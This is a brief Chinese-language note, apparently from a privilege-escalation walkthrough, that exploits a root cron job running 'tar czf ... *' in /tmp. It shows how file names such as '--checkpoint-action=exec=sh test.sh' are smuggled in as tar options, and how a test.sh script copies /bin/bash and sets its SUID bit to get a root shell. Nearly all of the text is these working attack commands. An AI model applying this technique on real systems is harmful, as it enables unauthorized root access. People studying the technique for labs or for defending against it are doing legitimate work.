 定时任务会执行/tmp/backup.sh
cd /tmp;tar czf /tmp/backup.tar.gz *
tar 命令会一个个压缩里面的文件，这里利用文件名实现拼接
cd /tmp;tar czf /tmp/backup.tar.gz --checkpoint=1
cd /tmp;tar czf /tmp/backup.tar.gz --checkpoint-action=exec=sh test.sh
test.sh
cp /bin/bash /tmp/bash; chmod +s /tmp/bash
bash suid
执行当前目录的bash程序 借助suid进行bash利用提权